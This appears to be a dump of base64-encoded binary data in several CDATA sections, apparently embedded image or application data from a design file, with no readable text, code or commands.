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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
